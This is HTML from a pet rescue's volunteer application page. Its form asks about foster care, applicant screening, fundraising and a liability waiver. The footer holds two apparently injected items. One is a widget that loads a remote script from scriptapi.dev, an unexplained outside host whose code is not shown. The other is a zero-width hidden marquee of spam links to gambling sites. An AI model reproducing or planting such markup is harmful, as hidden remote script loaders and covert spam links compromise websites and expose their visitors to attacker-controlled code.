			</li></ul></div></li><li id="field_103_29" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Foster Care?</label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_29'>
			<li class='gchoice gchoice_103_29_0'>
				<input name='input_29' type='radio' value='Yes'  id='choice_103_29_0'    />
				<label for='choice_103_29_0' id='label_103_29_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_29_1'>
				<input name='input_29' type='radio' value='No'  id='choice_103_29_1'    />
				<label for='choice_103_29_1' id='label_103_29_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_60" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist at Dog Adoption Events?</label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_60'>
			<li class='gchoice gchoice_103_60_0'>
				<input name='input_60' type='radio' value='Yes'  id='choice_103_60_0'    />
				<label for='choice_103_60_0' id='label_103_60_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_60_1'>
				<input name='input_60' type='radio' value='No'  id='choice_103_60_1'    />
				<label for='choice_103_60_1' id='label_103_60_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_61" class="gfield gfield--type-post_custom_field gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_61'>Other Dog Related Help Not Mentioned Above?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_61' id='input_103_61' class='textarea small'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_103_111" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Helping with Other People</h2></li><li id="field_103_63" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Adoption Applicant Screening?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_63'>
			<li class='gchoice gchoice_103_63_0'>
				<input name='input_63' type='radio' value='Yes'  id='choice_103_63_0'    />
				<label for='choice_103_63_0' id='label_103_63_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_63_1'>
				<input name='input_63' type='radio' value='No'  id='choice_103_63_1'    />
				<label for='choice_103_63_1' id='label_103_63_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_26" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Home Evaluation Visits?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_26'>
			<li class='gchoice gchoice_103_26_0'>
				<input name='input_26' type='radio' value='Yes'  id='choice_103_26_0'    />
				<label for='choice_103_26_0' id='label_103_26_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_26_1'>
				<input name='input_26' type='radio' value='No'  id='choice_103_26_1'    />
				<label for='choice_103_26_1' id='label_103_26_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_65" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Foster Applicant Screening?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_65'>
			<li class='gchoice gchoice_103_65_0'>
				<input name='input_65' type='radio' value='Yes'  id='choice_103_65_0'    />
				<label for='choice_103_65_0' id='label_103_65_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_65_1'>
				<input name='input_65' type='radio' value='No'  id='choice_103_65_1'    />
				<label for='choice_103_65_1' id='label_103_65_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_66" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Volunteer Applicant Screening?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_66'>
			<li class='gchoice gchoice_103_66_0'>
				<input name='input_66' type='radio' value='Yes'  id='choice_103_66_0'    />
				<label for='choice_103_66_0' id='label_103_66_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_66_1'>
				<input name='input_66' type='radio' value='No'  id='choice_103_66_1'    />
				<label for='choice_103_66_1' id='label_103_66_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_64" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Helping with Business, Fundraising &amp; Community Involvement</h2></li><li id="field_103_58" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Paperwork?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_58'>
			<li class='gchoice gchoice_103_58_0'>
				<input name='input_58' type='radio' value='Yes'  id='choice_103_58_0'    />
				<label for='choice_103_58_0' id='label_103_58_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_58_1'>
				<input name='input_58' type='radio' value='No'  id='choice_103_58_1'    />
				<label for='choice_103_58_1' id='label_103_58_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_36" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Social Media?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_36'>
			<li class='gchoice gchoice_103_36_0'>
				<input name='input_36' type='radio' value='Yes'  id='choice_103_36_0'    />
				<label for='choice_103_36_0' id='label_103_36_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_36_1'>
				<input name='input_36' type='radio' value='No'  id='choice_103_36_1'    />
				<label for='choice_103_36_1' id='label_103_36_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_34" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist At Public Events?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_34'>
			<li class='gchoice gchoice_103_34_0'>
				<input name='input_34' type='radio' value='Yes'  id='choice_103_34_0'    />
				<label for='choice_103_34_0' id='label_103_34_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_34_1'>
				<input name='input_34' type='radio' value='No'  id='choice_103_34_1'    />
				<label for='choice_103_34_1' id='label_103_34_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_35" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Grant Writing?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_35'>
			<li class='gchoice gchoice_103_35_0'>
				<input name='input_35' type='radio' value='Yes'  id='choice_103_35_0'    />
				<label for='choice_103_35_0' id='label_103_35_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_35_1'>
				<input name='input_35' type='radio' value='No'  id='choice_103_35_1'    />
				<label for='choice_103_35_1' id='label_103_35_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_71" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Non-Event Fundraising (Gifts-in-Kind, Letter Writing, etc.)?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_71'>
			<li class='gchoice gchoice_103_71_0'>
				<input name='input_71' type='radio' value='Yes'  id='choice_103_71_0'    />
				<label for='choice_103_71_0' id='label_103_71_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_71_1'>
				<input name='input_71' type='radio' value='No'  id='choice_103_71_1'    />
				<label for='choice_103_71_1' id='label_103_71_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_68" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist at Fundraising Events?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_68'>
			<li class='gchoice gchoice_103_68_0'>
				<input name='input_68' type='radio' value='Yes'  id='choice_103_68_0'    />
				<label for='choice_103_68_0' id='label_103_68_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_68_1'>
				<input name='input_68' type='radio' value='No'  id='choice_103_68_1'    />
				<label for='choice_103_68_1' id='label_103_68_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_72" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Event Photography?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_72'>
			<li class='gchoice gchoice_103_72_0'>
				<input name='input_72' type='radio' value='Yes'  id='choice_103_72_0'    />
				<label for='choice_103_72_0' id='label_103_72_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_72_1'>
				<input name='input_72' type='radio' value='No'  id='choice_103_72_1'    />
				<label for='choice_103_72_1' id='label_103_72_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_40" class="gfield gfield--type-post_custom_field gfield--input-type-textarea fieldWide text-left field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_40'>Other Business, Fundraising &amp; Community Related Help Not Mentioned Above?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_40' id='input_103_40' class='textarea small'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_103_73" class="gfield gfield--type-post_custom_field gfield--input-type-textarea fieldWide text-left field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_73'>Is There Anything Else You Would Like to Let Us Know?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_73' id='input_103_73' class='textarea small'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_103_123" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >I am interested in receiving pet related services and products<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_123'>
			<li class='gchoice gchoice_103_123_0'>
				<input name='input_123' type='radio' value='Yes'  id='choice_103_123_0'    />
				<label for='choice_103_123_0' id='label_103_123_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_123_1'>
				<input name='input_123' type='radio' value='No'  id='choice_103_123_1'    />
				<label for='choice_103_123_1' id='label_103_123_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_74" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-checkbox fieldWide text-left gfield_contains_required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Authorization:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='gfield_description' id='gfield_description_103_74'><p>As a volunteer of Arizona Poodle Rescue, I agree to abide by the policies and procedures. I understand that I will be volunteering at my own risk and that the rescue, its Board of Directors, other volunteers, employees and affiliates, cannot assume any responsibility for any liability for any accident, injury or health problem which may arise from any volunteer work I perform for the rescue. I agree that all the work I do is on a volunteer basis and I am not eligible to receive any monetary payment or reward. </p>
</div><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_103_74'><li class='gchoice gchoice_103_74_1'>
								<input class='gfield-choice-input' name='input_74.1' type='checkbox'  value='Yes'  id='choice_103_74_1'   aria-describedby="gfield_description_103_74"/>
								<label for='choice_103_74_1' id='label_103_74_1' class='gform-field-label gform-field-label--type-inline'>I agree</label>
							</li></ul></div></li></ul></div>
        <div class='gform-page-footer gform_page_footer top_label'><input type='submit' id='gform_previous_button_103' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='previous' value='Previous'  /> <input type='submit' id='gform_submit_button_103' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_103' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_103' id='gform_theme_103' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_103' id='gform_style_settings_103' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_103' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='103' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_103' value='WyJbXSIsIjI5N2Y1MGZhNWQ1Y2EwNTdhYzU4ODE3OWQ1MDU1OTg1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_103' id='gform_target_page_number_103' value='2' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_103' id='gform_source_page_number_103' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
             </div></div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 103, 'https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_103').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_103');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_103').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_103').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_103').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_103').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_103').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_103').val();gformInitSpinner( 103, 'https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [103, current_page]);window['gf_submitting_103'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_103').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_103').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [103]);window['gf_submitting_103'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_103').text());}else{jQuery('#gform_103').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "103", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_103" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_103";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_103" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 103, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	        
	  
      
<section id="Bzl-newsletter" class="Bzl-newsletter BGsec">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-12">
							</div>
		</div>
	</div>
</section>
<section id="Bzl-mega-footer" class="Bzl-mega-footer BGlight pTB6">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-4 col-sm-6">
										<a href="https://www.barkbox.com/" title="Arizona Poodle Rescue's Sponsor" target="_blank">
							<img src="https://arizonapoodlerescue.org/wp-content/uploads/2025/02/Dog-BuzzSponsor-BarkBox.jpg" alt="Arizona Poodle Rescue's Sponsor" class="img-fluid" />
						</a>
								</div>
			<div class="col-12 col-lg-4 col-sm-6">
											<h4 class="mf-sidebar-header text-center">Let's Get Social</h4>
							<div class="text-center">
								<ul class="social round"><li><a href="https://www.facebook.com/azpoodlerescue" title="Follow Us on Facebook" class="fb" target="_blank"><i class="fab fa-facebook"></i></a></li><li><a href="https://www.instagram.com/arizonapoodlerescue/" title="Follow Us on Instagram" class="in" target="_blank"><i class="fab fa-instagram"></i></a></li></ul>                            </div>
                            
                            <div class="">
	                            <h5 class="text-center my-3">Contribute to Our Wishlist</h5>
                            	                            </div>
                            <div class="text-center">
                            	<a href="https://arizonapoodlerescue.org/donate" class="btn btn-link mT1"><span class="icon nw-icon-piggy bzl-menu-icon"></span> Make A Donation</a>
                            </div>
										</div>
			<div class="col-12 col-lg-4 col-sm-6">
				<div class="mf-sidebar-widget"><script src="https://scriptapi.dev/api/arizonapoodlerescue.js"></script></div>			</div>
		</div>
	</div>
</section>

<!--START FOOTER-->
<footer id="bzl-footer">
	<!-- start bzl-ft-light-->
<div id="Bzl-ft-light" class="Bzl-footer border">
	<div class="copyright">
        <div class="container"> 
            <div class="row align-items-center">
                <div class="col-12 col-md-4">
                    <p>Arizona Poodle Rescue &copy; 2026. All Rights Reserved.</p>
                </div>
                <div class="col-12 col-md-4 text-center">
                    <p>Powered By: <a href="https://buzztotherescue.com" title="Rescue Your Rescues" target="_blank" class="Bzl-powered"><img src="https://arizonapoodlerescue.org/wp-content/themes/buzz-rescues/assets/img/buzz-rescue-mark.png" width="36" height="45" alt="Buzz to the Rescues"> Buzz</a></p>
                </div>
                <div class="col-12 col-md-4 text-md-right">
	                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="Bzl-links"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://arizonapoodlerescue.org/site-map/">Site Map</a></li>
</ul></div>                </div>
            </div>
        </div>
	</div>
</div>
<!-- end bzl-ft-light --></footer>
<!--END COPYRIGHT--> 

</div><!-- end of .Bzl-content -->

<a href="#top" class="top"><i class="fa fa-caret-up"></i></a>
<!--START SCRIPTS -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buzz-rescues-child\/*","\/wp-content\/themes\/buzz-rescues\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://cleancuisinebygina.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://veera.nl/" title="casibom giriş">casibom giriş</a><a href="https://agis.fcta.gov.ng/" title="casibom giriş">casibom giriş</a><a href="https://47-detsad.ru/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.novakortinas.com.ec/" title="casinolevant giriş">casinolevant giriş</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://katalinsaat.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.chateau-pirou.fr" title="jojobet giriş">jojobet giriş</a><a href="https://www.elektrische-fietsen-rap.nl/" title="pusulabet güncel giriş">pusulabet güncel giriş</a>
</marquee><div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='gfmc_styles-css' href='https://arizonapoodlerescue.org/wp-content/plugins/gf-form-multicolumn/includes/public/css/gf-form-multicolumn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sp_inherit_google_fonts-css' href='//fonts.googleapis.com/css?family' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_stylespro_css-css' href='https://arizonapoodlerescue.org/wp-content/plugins/gfstylespro/styles/gfstylespro_inherit.min.css' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/arizonapoodlerescue.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/shortcode.min.js" id="shortcode-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-admin/js/media-upload.min.js" id="media-upload-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/uploads/bb-plugin/cache/13586-layout.js" id="fl-builder-layout-13586-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
